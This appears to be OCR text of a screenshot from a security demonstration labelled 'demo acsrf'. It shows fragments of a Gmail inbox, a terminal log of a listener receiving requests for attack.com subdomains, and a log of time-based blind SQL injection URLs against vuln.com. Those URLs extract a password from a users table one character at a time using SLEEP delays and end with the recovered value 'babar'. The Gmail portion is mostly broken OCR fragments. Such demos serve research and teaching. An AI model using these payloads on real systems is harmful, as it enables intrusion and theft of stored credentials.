 Firefox Fichier Édition Affichage Historique Marque-pages Outils Fenêtre Aide (Charged) Mon 23:32:08 moul
Gmail - demo acsrf - moulabar@gmail.com
http://mail.google.com/
Goog
Gmail Calendar Documents Photos Reader Web more ▼
moulabar@gmail.com | Settings |
Gmail
by Google BETA
Search Mail Search the Web
Show sear
Create a fi
Compose Mail
Inbox (1)
Starred
Chats
Sent Mail
Drafts (2)
All Mail
Spam (463)
Trash
Contacts
moul
Search, add, or invite
Labels
Invite a friend
Read items from any RSS or Atom feed right here. Customize Clips
« Back to Inbox Archive Report Spam Delete More Actions
demo acsrf Inbox | X
moul@mou show details 9:22 PM (2 hours ago) Reply
Fir
Be
typ
ww
We
Ge
stra
ww
"St
Ge
gar
ww
La
Big
Fal
Do
Las
Glo
Fre
Re
ww
Reply Forward
Terminé
Terminal — acsrf — 104x24
[006] - Connection from 127.0.0.1
<000> - 3 clients (new)
[008] - Disconnected
<000> - 2 clients (del)
[007] < GET /544096740 HTTP/1.1
[007] < HOST: toto220.attack.com:8000
<000> - conf : default
[008] - Connection from 127.0.0.1
<000> - 3 clients (new)
[007] - Disconnected
<000> - 2 clients (del)
[006] < GET /1174091905 HTTP/1.1
[006] < HOST: toto243.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 1 clients (del)
[008] < GET /838033282 HTTP/1.1
[008] < HOST: toto231.attack.com:8000
<000> - conf : default
[008] - Disconnected
<000> - 0 clients (del)
<000> - session timeout
<000> - session end (15597)
Terminal — tail — 104x27
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=104,SLEEP(0.7),0) 0.024539
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=105,SLEEP(0.7),0) 0.088634
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=106,SLEEP(0.7),0) 0.025014
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=107,SLEEP(0.7),0) 0.026942
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=108,SLEEP(0.7),0) 0.022149
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=109,SLEEP(0.7),0) 0.133122
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=110,SLEEP(0.7),0) 0.121687
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=111,SLEEP(0.7),0) 0.066839
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=112,SLEEP(0.7),0) 0.110460
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=113,SLEEP(0.7),0) 0.175771
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=114,SLEEP(0.7),0)
result : [babar]
5.001136
5.001460